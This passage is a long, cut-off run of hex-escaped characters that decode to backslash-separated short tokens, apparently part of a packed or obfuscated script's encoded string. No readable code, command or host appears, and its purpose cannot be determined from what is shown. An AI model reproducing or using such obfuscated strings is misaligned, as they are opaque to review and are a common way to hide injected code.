c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x63\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x67\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x